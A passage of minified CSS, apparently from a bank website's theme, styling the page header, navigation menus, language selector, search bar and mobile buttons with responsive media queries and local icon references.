.header-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}header #header .header-content .search-trigger{padding-bottom:5px;margin-right:30px;cursor:pointer}header #header .header-content .search-trigger .search-text{font-size:1.8rem;line-height:2.7rem;border-bottom:1px solid #fff;padding-bottom:8px}@media (min-width:639px) and (max-width:1200px){header #header .header-content .search-trigger .search-text{font-size:calc(1.8rem + (20 - 18)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.7rem + (30 - 27)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header .custom-logo-wpr .logo-img img{height:calc(40px + (60 - 40)*((100vw - 769px)/(1200 - 769)))}header #header .header-content .search-trigger .search-text{font-size:calc(1.8rem + (20 - 18)*((100vw - 769px)/(1200 - 769)));line-height:calc(2.7rem + (30 - 27)*((100vw - 769px)/(1200 - 769)))}}@media (min-width:1200px){header #header .custom-logo-wpr .logo-img img{height:60px}header #header .header-content .search-trigger .search-text{font-size:2rem;line-height:3rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header .custom-logo-wpr .logo-img img{height:calc(40px + (60 - 40)*((100vw - 639px)/(960 - 639)))}.campaign header #header .header-content .search-trigger .search-text{font-size:calc(1.8rem + (20 - 18)*((100vw - 639px)/(960 - 639)));line-height:calc(2.7rem + (30 - 27)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header #header .custom-logo-wpr .logo-img img{height:60px}.campaign header #header .header-content .search-trigger .search-text{font-size:2rem;line-height:3rem}}header #header .header-content .search-trigger .search-text img{width:24px;height:25px;margin-right:15px}@media only screen and (max-width:768px){header #header .header-content .search-trigger .search-text{border:0}header #header .header-content .search-trigger .search-text img{margin-right:0}header #header .header-content .search-trigger .search-text span{display:none}}header #header .header-content .search-trigger .search-icon{display:none}header #header .header-content .global-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}header #header .header-content .global-nav .global-nav-item{margin-top:5px;margin-right:15px!important}@media (min-width:639px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item{margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){header #header .header-content .global-nav .global-nav-item{margin-right:30px}}@media (min-width:768px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item{margin-right:calc(15px + (30 - 15)*((100vw - 769px)/(1200 - 769)))!important}}header #header .header-content .global-nav .global-nav-item>a{font-size:1.4rem;color:#fff}@media (min-width:639px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item>a{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){header #header .header-content .global-nav .global-nav-item{margin-right:30px!important}header #header .header-content .global-nav .global-nav-item>a{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header .header-content .global-nav .global-nav-item{margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}.campaign header #header .header-content .global-nav .global-nav-item>a{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header #header .header-content .global-nav .global-nav-item{margin-right:30px}.campaign header #header .header-content .global-nav .global-nav-item>a{font-size:1.6rem}}header #header .header-content .global-nav .global-nav-item>a.standalone-link:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-white.svg)}header #header .header-content .global-nav .global-nav-item:first-child{margin-left:0}.campaign header #header .header-content .global-nav .global-nav-item:not(.secure-btn),header #header .header-content .global-nav .global-nav-item:last-child{margin-right:0!important}.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:15px!important}@media (min-width:639px) and (max-width:1200px){.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:30px}}@media (min-width:768px) and (max-width:1200px){.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:calc(15px + (30 - 15)*((100vw - 769px)/(1200 - 769)))!important}}header #header .header-content .global-nav .global-nav-item ul>li{font-size:1.6rem;line-height:2.4rem}header #header .header-content .global-nav .global-nav-item.contact{padding-bottom:5px}header #header .header-content .global-nav .global-nav-item #nav-language .country-flag-img{border:1px solid #fff;width:29px;height:15px;margin-right:5px;margin-bottom:2px}header #header .header-content .global-nav .global-nav-item #nav-secure{display:inline-block;padding:12px 15px;border:1px solid #fff;font-size:1.6rem;line-height:1.6rem}@media (min-width:639px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item #nav-secure{font-size:calc(1.6rem + (18 - 16)*((100vw - 639px)/(1200 - 639)));line-height:calc(1.6rem + (18 - 16)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:30px!important}header #header .header-content .global-nav .global-nav-item #nav-secure{font-size:1.8rem;line-height:1.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}.campaign header #header .header-content .global-nav .global-nav-item #nav-secure{font-size:calc(1.6rem + (18 - 16)*((100vw - 639px)/(960 - 639)));line-height:calc(1.6rem + (18 - 16)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:30px}.campaign header #header .header-content .global-nav .global-nav-item #nav-secure{font-size:1.8rem;line-height:1.8rem}}header #header .header-content .global-nav .global-nav-item #nav-secure:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-down-black.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header #header .header-content .global-nav .global-nav-item ul#header-language li{border-bottom:1px solid #c4c8cc;padding:15px 0;margin:0}header #header .header-content .global-nav .global-nav-item ul#header-language li:first-child{padding-top:0}header #header .header-content .global-nav .global-nav-item ul#header-language li:last-child{border-bottom:none;padding-bottom:0}header #header .header-content .global-nav .global-nav-item ul#header-language li a img{width:42px;margin-right:15px}header #header .header-content .global-nav .global-nav-item ul#header-language li a.active{color:#000!important;text-decoration:none;cursor:default}header #header .header-content .global-nav .global-nav-item>.dropdown-text{color:#fff;font-size:1.4rem}@media (min-width:639px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item>.dropdown-text{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){header #header .header-content .global-nav .global-nav-item>.dropdown-text{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header .header-content .global-nav .global-nav-item>.dropdown-text{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header #header .header-content .global-nav .global-nav-item>.dropdown-text{font-size:1.6rem}}header #header .header-content .global-nav .global-nav-item>.dropdown-text:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-triangle-down-white.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header #header .header-content .global-nav .global-nav-item .dropdown-content#content-secure{margin-right:0}header #header .header-content .global-nav .global-nav-item.location div.you-are-in:before{content:"You are in";display:block;position:absolute;top:-15px;white-space:nowrap}header #header .header-content .global-nav .global-nav-item.location div.you-are-in.fr:before{content:"Vous êtes sur :"}header #header .header-content .secure-btn{margin-top:0!important;white-space:nowrap}header #header :focus:not(.btn):-moz-focusring{outline:#fff dotted 1px}header #header.olb-header{background-color:#fff;height:85px;border-bottom:2px solid #eaeaea}header .mobile-header-content{display:none;width:100%}header .mobile-header-content .mobile-logo{display:inline-block;padding:10px 15px}header .mobile-header-content .mobile-logo img{height:40px}header .mobile-header-content .mobile-logo-wpr{display:inline-block;padding:10px 15px}header .mobile-header-content .mobile-logo-wpr .logo-img{float:left}header .mobile-header-content .mobile-logo-wpr .logo-img img{height:40px;width:31px}header .mobile-header-content .mobile-logo-wpr .logo-text{float:left;margin-left:10px;color:#fff;font-size:1.5rem;line-height:normal}header .mobile-header-content .mobile-logo-wpr .logo-text a{color:#fff;text-decoration:none}header .mobile-header-content .mobile-nav{float:right}header .mobile-header-content .mobile-nav .mobile-language{margin-right:15px;margin-top:18px;float:left}header .mobile-header-content .mobile-nav .mobile-language>.dropdown-text{color:#fff;font-size:1.4rem;line-height:2rem}header .mobile-header-content .mobile-nav .mobile-language>.dropdown-text:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-triangle-down-white.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header .mobile-header-content .mobile-nav #mobile-header-language li{border-bottom:1px solid #c4c8cc;padding:15px 0;margin:0}header .mobile-header-content .mobile-nav #mobile-header-language li:first-child{padding-top:0}header .mobile-header-content .mobile-nav #mobile-header-language li:last-child{border-bottom:none;padding-bottom:0}header .mobile-header-content .mobile-nav #mobile-header-language li a img{width:42px;margin-right:15px}header .mobile-header-content .mobile-nav #mobile-header-language li a.active{color:#000!important;text-decoration:none;cursor:default}header .mobile-header-content .mobile-nav #mobile-header-language-campaign{font-size:1.4rem;text-decoration:underline}header .mobile-header-content .mobile-nav .mobile-olb-btn{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-external-arrow-right-white.svg);background-size:15px;background-position:50% 25%;background-repeat:no-repeat;background-color:#0251a4;height:60px;width:60px;position:relative;float:left;color:#fff;border:0;margin:0;padding:0}header .mobile-header-content .mobile-nav .mobile-olb-btn span{text-align:center;font-size:1rem;line-height:1rem;position:absolute;bottom:10px;left:0}.olb header .mobile-header-content .mobile-nav .mobile-olb-btn span{left:8px}header .mobile-header-content .mobile-nav .mobile-olb-btn.fr{background-position:50% 13%}header .mobile-header-content .mobile-nav .mobile-olb-btn.fr span{line-height:1.1rem;left:2px;bottom:5px}.olb header .mobile-header-content .mobile-nav .mobile-olb-btn.fr span{left:3px;font-size:8px}header .mobile-header-content .mobile-nav .mobile-secure-btn{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-secure-dark.svg);background-size:18px;background-position:50% 27%;background-repeat:no-repeat;background-color:#fedf01;height:60px;width:60px;position:relative;float:left;color:#252525;border:0;margin:0;padding:0}header .mobile-header-content .mobile-nav .mobile-secure-btn span{font-size:1rem;line-height:1.1rem;position:absolute;bottom:10px;left:13px}.olb header .mobile-header-content .mobile-nav .mobile-secure-btn span,header .mobile-header-content .mobile-nav .mobile-secure-btn.sign-out span{left:8px}header .mobile-header-content .mobile-nav .mobile-secure-btn.sign-out.fr span{left:0;bottom:3px;text-align:center}header .mobile-header-content .mobile-nav .mobile-secure-btn.fr span{left:2px}.olb header .mobile-header-content .mobile-nav .mobile-secure-btn.fr span{left:3px;font-size:8px}header .mobile-header-content .mobile-nav .mobile-nav-btn{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-menu-white.svg);background-size:25px;background-position:50% 35%;background-repeat:no-repeat;background-color:#0051a5;border:0;margin:0;padding:0;height:60px;width:60px;position:relative;float:left;cursor:pointer}header .mobile-header-content .mobile-nav .mobile-nav-btn span{font-size:1rem;line-height:1rem;position:absolute;bottom:10px;left:16px}header .mobile-header-content .mobile-nav .mobile-nav-btn span+span{display:none}header .search-bar{display:none;position:fixed;top:0;left:0;width:100%;height:130px;background-color:#fff;-webkit-box-shadow:inset 0 3px 0 0 #006ac3;box-shadow:inset 0 3px 0 0 #006ac3;border-bottom:1px solid #c4c8cc;z-index:200}header .search-bar .search-bar-inner{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}header .search-bar .search-bar-inner .search-logo{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin-right:80px}header .search-bar .search-bar-inner .search-logo img{height:60px}@media (min-width:639px) and (max-width:1200px){header .search-bar .search-bar-inner .search-logo{margin-right:calc(80px + (200 - 80)*((100vw - 639px)/(1200 - 639)))}header .search-bar .search-bar-inner .search-logo img{height:calc(60px + (72 - 60)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){header .search-bar .search-bar-inner .search-logo{margin-right:200px}header .search-bar .search-bar-inner .search-logo img{height:72px}}@media (min-width:639px) and (max-width:960px){.campaign header .search-bar .search-bar-inner .search-logo{margin-right:calc(80px + (200 - 80)*((100vw - 639px)/(960 - 639)))}.campaign header .search-bar .search-bar-inner .search-logo img{height:calc(60px + (72 - 60)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header .search-bar .search-bar-inner .search-logo{margin-right:200px}.campaign header .search-bar .search-bar-inner .search-logo img{height:72px}}header .search-bar .search-bar-inner .search-logo.fr img{height:60px}header .search-bar .search-bar-inner .search-form{position:relative;width:100%}header .search-bar .search-bar-inner .search-form:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-search-dark.svg);position:absolute;top:12px;width:20px}@media (min-width:639px) and (max-width:1200px){header .search-bar .search-bar-inner .search-logo.fr img{height:calc(60px + (72 - 60)*((100vw - 639px)/(1200 - 639)))}header .search-bar .search-bar-inner .search-form:before{width:calc(20px + (30 - 20)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header .search-bar .search-bar-inner .search-form:before{width:calc(20px + (30 - 20)*((100vw - 769px)/(1200 - 769)))}}@media (min-width:1200px){header .search-bar .search-bar-inner .search-logo.fr img{height:72px}header .search-bar .search-bar-inner .search-form:before{width:30px}}@media (min-width:639px) and (max-width:960px){.campaign header .search-bar .search-bar-inner .search-logo.fr img{height:calc(60px + (72 - 60)*((100vw - 639px)/(960 - 639)))}.campaign header .search-bar .search-bar-inner .search-form:before{width:calc(20px + (30 - 20)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header .search-bar .search-bar-inner .search-logo.fr img{height:72px}.campaign header .search-bar .search-bar-inner .search-form:before{width:30px}}header .search-bar .search-bar-inner .search-form img{height:30px}header .search-bar .search-bar-inner .search-form input{width:calc(100% - 85px);background:0 0;border:none;padding:12px 12px 12px 30px;color:#585858;font-size:1.8rem;line-height:2.7rem}@media (min-width:639px) and (max-width:1200px){header .search-bar .search-bar-inner .search-form input{padding-left:calc(30px + (40 - 30)*((100vw - 639px)/(1200 - 639)));font-size:calc(1.8rem + (24 - 18)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header .search-bar .search-bar-inner .search-form input{padding-left:calc(30px + (40 - 30)*((100vw - 769px)/(1200 - 769)))}}@media (min-width:639px) and (max-width:1200px){header .search-bar .search-bar-inner .search-form input{line-height:calc(2.7rem + (30 - 27)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){header .search-bar .search-bar-inner .search-form input{padding-left:40px;font-size:2.4rem;line-height:3rem}}@media (min-width:639px) and (max-width:960px){.campaign header .search-bar .search-bar-inner .search-form input{padding-left:calc(30px + (40 - 30)*((100vw - 639px)/(960 - 639)));font-size:calc(1.8rem + (24 - 18)*((100vw - 639px)/(960 - 639)));line-height:calc(2.7rem + (30 - 27)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header .search-bar .search-bar-inner .search-form input{padding-left:40px;font-size:2.4rem;line-height:3rem}}header .search-bar .search-bar-inner .search-form input::-ms-clear{display:none}header .search-bar .search-bar-inner .search-form .search-close{height:20px;width:20px;position:absolute;right:0;top:16px;border:none;background:0 0}header .search-bar .search-bar-inner .search-form .search-close img{height:20px;width:20px;position:absolute;top:0;left:0}header .sub-header .sub-nav>ul.sub-links,header .tertiary-header>.tertiary-nav>ul.tertiary-links{height:100%;padding:0 0 0 90px;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border-bottom:1px solid #c4c8cc}@media screen and (max-width:850px){header .sub-header .sub-nav>ul.sub-links,header .tertiary-header>.tertiary-nav>ul.tertiary-links{padding-left:0}}header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;margin:0;margin-left:10px!important;margin-right:10px!important}@media (min-width:639px) and (max-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:calc(10px + (15 - 10)*((100vw - 639px)/(1200 - 639)));margin-right:calc(10px + (15 - 10)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:15px}}@media (min-width:768px) and (max-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:calc(10px + (15 - 10)*((100vw - 769px)/(1200 - 769)))!important}}@media (min-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:15px!important;margin-right:15px}}@media (min-width:768px) and (max-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-right:calc(10px + (15 - 10)*((100vw - 769px)/(1200 - 769)))!important}}@media (min-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-right:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign header .sub-header .sub-nav>ul.sub-links>li,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:calc(10px + (15 - 10)*((100vw - 639px)/(960 - 639)));margin-right:calc(10px + (15 - 10)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header .sub-header .sub-nav>ul.sub-links>li,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:15px;margin-right:15px}}header .sub-header .sub-nav>ul.sub-links>li:first-child,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li:first-child{margin-left:0!important}header .sub-header .sub-nav>ul.sub-links>li:last-child,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li:last-child{margin-right:0!important}header .sub-header .sub-nav>ul.sub-links>li.active,header .sub-header .sub-nav>ul.sub-links>li:hover,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li:hover{-webkit-box-shadow:inset 0 -3px 0 0 #006ac3;box-shadow:inset 0 -3px 0 0 #006ac3}header .sub-header .sub-nav>ul.sub-links>li.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active a{color:#252525}header .sub-header .sub-nav>ul.sub-links>li.active-dir,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active-dir{-webkit-box-shadow:inset 0 -3px 0 0 #006ac3;box-shadow:inset 0 -3px 0 0 #006ac3}header .sub-header .sub-nav>ul.sub-links>li>a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{text-align:center;color:#006ac3}header .sub-header .sub-nav>ul.sub-links>li>a:hover,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a:hover{text-decoration:none}header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay{margin-top:5px;position:relative;z-index:1!important}header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-text,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-text{color:#006ac3}header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-text:after,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-text:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-triangle-down-blue.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a.active a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li.active a{color:#252525!important}header .sub-header.olb .sub-nav>ul.sub-links>li.active a,header .sub-header.olb .sub-nav>ul.sub-links>li>a{color:#fff}header .sub-header{background:#fff;position:relative}header .sub-header .sub-nav{padding-top:0;padding-bottom:0;height:60px;position:relative;z-index:2}header .sub-header.olb{background-color:#006ac3}header .sub-header.olb .sub-nav{height:43px}header .sub-header.olb .sub-nav>ul.sub-links{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-left:0;border-bottom:none}header .sub-header.olb .sub-nav>ul.sub-links>li.active,header .sub-header.olb .sub-nav>ul.sub-links>li.hover{-webkit-box-shadow:inset 0 -3px 0 0 #fedf01;box-shadow:inset 0 -3px 0 0 #fedf01}header .sub-header.olb .sub-nav>ul.sub-links>li.active-dir{-webkit-box-shadow:inset 0 -3px 0 0 #fedf01;box-shadow:inset 0 -3px 0 0 #fedf01}.btn:not(.tablesaw-nav-btn).primary,header #nav-header.master-header nav .dropdown-overlay .dropdown-text,header #nav-header.master-header nav .primary-nav>ul>li.active-loc>a,header #nav-header.master-header nav .primary-nav>ul>li.active-loc>button{color:#fff!important}header .tertiary-header{display:block;position:relative;background:#f5f8f9}.is-sticky .tertiary-header{-webkit-box-shadow:0 4px 5px 0 rgba(0,0,0,.05);box-shadow:0 4px 5px 0 rgba(0,0,0,.05);left:0}header .tertiary-header>.tertiary-nav{padding-top:0;padding-bottom:0;height:67px;position:relative;z-index:2}header .tertiary-header>.tertiary-nav>ul.tertiary-links{padding-left:0;border-bottom:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active{-webkit-box-shadow:none;box-shadow:none}header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:1.6rem;line-height:2.4rem}@media (max-width:768px){header .tertiary-header{display:none}}header #nav-header.master-header{height:30px;background:#0051a5}header #nav-header.master-header nav .dropdown-overlay .dropdown-text:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-triangle-down-white.svg)!important}header #nav-header.master-header nav .primary-nav>ul>li{position:relative;border-right:none;border-left:none;margin:0;margin-left:7.5px!important;margin-right:7.5px!important;padding:0}@media (min-width:639px) and (max-width:1200px){header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:calc(1.6rem + (18 - 16)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.4rem + (27 - 24)*((100vw - 639px)/(1200 - 639)))}header #nav-header.master-header nav .primary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)));margin-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:1.8rem;line-height:2.7rem}header #nav-header.master-header nav .primary-nav>ul>li{margin-left:15px}}@media (min-width:768px) and (max-width:1200px){header #nav-header.master-header nav .primary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5)*((100vw - 769px)/(1200 - 769)))!important}}@media (min-width:1200px){header #nav-header.master-header nav .primary-nav>ul>li{margin-left:15px!important;margin-right:15px}}@media (min-width:768px) and (max-width:1200px){header #nav-header.master-header nav .primary-nav>ul>li{margin-right:calc(7.5px + (15 - 7.5)*((100vw - 769px)/(1200 - 769)))!important}}@media (min-width:1200px){header #nav-header.master-header nav .primary-nav>ul>li{margin-right:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:calc(1.6rem + (18 - 16)*((100vw - 639px)/(960 - 639)));line-height:calc(2.4rem + (27 - 24)*((100vw - 639px)/(960 - 639)))}.campaign header #nav-header.master-header nav .primary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)));margin-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:1.8rem;line-height:2.7rem}.campaign header #nav-header.master-header nav .primary-nav>ul>li{margin-left:15px;margin-right:15px}}header #nav-header.master-header nav .primary-nav>ul>li>a{color:#fff;text-decoration:none;font-size:1.2rem;line-height:1.4rem;font-weight:400}header #nav-header.master-header nav .primary-nav>ul>li>a:-moz-focusring{outline:#fff dotted 1px}header #nav-header.master-header nav .primary-nav>ul>li>button{font-size:1.2rem;line-height:1.4rem;font-weight:400}header #nav-header.master-header nav .primary-nav>ul>li>button:-moz-focusring{outline:#fff dotted 1px}header #nav-header.master-header nav .primary-nav>ul>li:first-child{margin-left:0!important}header #nav-header.master-header nav .primary-nav>ul>li:first-child.active-loc{padding:0!important}header #nav-header.master-header nav .primary-nav>ul>li:hover:before{content:"";position:absolute;bottom:0;left:0;display:inline-block;width:100%;height:2px;background:#fedf01}header #nav-header.master-header nav .primary-nav>ul>li:hover.dropdown-overlay:before{content:none}header #nav-header.master-header nav .primary-nav>ul>li.active-loc{background:0 0;border-top:0;position:relative}header #nav-header.master-header nav .primary-nav>ul>li.active-loc:before{content:"";position:absolute;bottom:0;left:0;display:inline-block;width:100%;height:2px;background:#fedf01}header #nav-header.master-header nav .secondary-nav ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}header #nav-header.master-header nav .secondary-nav ul>li{padding-right:0;margin-left:7.5px!important;margin-right:7.5px!important;margin-bottom:0}@media (min-width:639px) and (max-width:1200px){header #nav-header.master-header nav .secondary-nav ul>li{margin-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)));margin-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){header #nav-header.master-header nav .secondary-nav ul>li{margin-left:15px}}@media (min-width:768px) and (max-width:1200px){header #nav-header.master-header nav .secondary-nav ul>li{margin-left:calc(7.5px + (15 - 7.5)*((100vw - 769px)/(1200 - 769)))!important}}@media (min-width:1200px){header #nav-header.master-header nav .secondary-nav ul>li{margin-left:15px!important;margin-right:15px}}@media (min-width:768px) and (max-width:1200px){header #nav-header.master-header nav .secondary-nav ul>li{margin-right:calc(7.5px + (15 - 7.5)*((100vw - 769px)/(1200 - 769)))!important}}@media (min-width:1200px){header #nav-header.master-header nav .secondary-nav ul>li{margin-right:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign header #nav-header.master-header nav .secondary-nav ul>li{margin-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)));margin-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header #nav-header.master-header nav .secondary-nav ul>li{margin-left:15px;margin-right:15px}}header #nav-header.master-header nav .secondary-nav ul>li:last-child{margin-right:0!important}header #nav-header.master-header nav .secondary-nav ul>li.promotions-link{display:none}header #nav-header.master-header nav .secondary-nav ul>li.promotions-link>a:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-promotions.svg);height:15px;width:15px;background:0 0;margin-right:10px;border-radius:0;vertical-align:middle}header #nav-header.master-header nav .secondary-nav ul>li.adchoices-link>a:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-adchoices.svg);height:9px;width:9px;background:0 0;margin-left:5px;border-radius:0;vertical-align:middle}header #nav-header.master-header nav .secondary-nav ul>li>a{color:#fff;font-size:1.2rem;line-height:1.8rem;font-weight:400;padding-left:0!important}header #nav-header.master-header nav .secondary-nav ul>li>a:before{background-size:15px 15px;height:15px;width:15px;margin-right:10px;-webkit-transform:none;-ms-transform:none;transform:none;position:unset}header #header.master-header{height:70px;position:relative}header #header.master-header .logo-wpr{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-right:0;display:inline-block;position:relative;margin-top:-5px!important}header #header.master-header .logo-wpr .logo-img{float:left;margin-right:15px!important}@media (min-width:639px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-img{margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){header #header.master-header .logo-wpr .logo-img{margin-right:30px}}@media (min-width:768px) and (max-width:1024px){header #header.master-header .logo-wpr{margin-top:calc(-5px + 5*(100vw - 768px)/256)!important}header 